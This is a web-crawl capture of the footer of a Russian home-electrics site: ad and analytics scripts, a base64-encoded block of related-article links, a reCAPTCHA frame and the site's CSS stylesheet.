    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-16",
                renderTo: "yandex_rtb_R-A-327742-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/[base64]/0YDQvtCy0L7QtNGP0YnQtdCz0L4g0LrQu9C10Y86INGB0L7RgdGC0LDQsiDQuCDQv9GA0LXQuNC80YPRidC10YHRgtCy0LAsINC60LDQuiDRgdC00LXQu9Cw0YLRjCDRjdC70LXQutGC0YDQvtC/[base64]/QvtC00YDQvtCx0L3QvtC1INC+0L/[base64]/QvtGB0YPQtNC+0LzQvtC10YfQvdGL0YUg0LzQsNGI0LjQvSDQuCDQuNGFINC/0YDQuNC80LXQvdC10L3QuNC1PC9kaXY+PHA+0KDQsNC30LzQtdGA0Ysg0LLRgdGC0YDQsNC40LLQsNC10LzRi9GFINC/0L7RgdGD0LTQvtC80L7QtdGH0L3Ri9GFINC80LDRiNC40L06INC60LDQuiDQvtC90Lgg0LTQtdC70Y/RgtGB0Y8g0L/[base64]/RgNC40LzQtdC90Y/QtdC80YvQtSDQvdCwINC/[base64]/[base64]/0L7RiNCw0LPQvtCy0LDRjyDRgdGF0LXQvNCwINC30LDQvNC10L3RiyDRiNGC0LXQutC10YDQsCDQvdCwIDMg0LjQu9C4IDQg0L/RgNC+0LLQvtC00LA8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327742-15 -->
<div id="yandex_rtb_R-A-327742-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-15",
                renderTo: "yandex_rtb_R-A-327742-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Про электрику простым языком</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/guru220v" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/220vguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156102791406" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@220v.guru" rel="nofollow">info@220v.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48286277 = new Ya.Metrika({ id:48286277, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48286277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116652004-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116652004-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QPD-_RAtyGlDRmnoXFdaeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769498321472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://220v.guru/c/main.css?v=2.11
body_size: 11476
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 313px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap 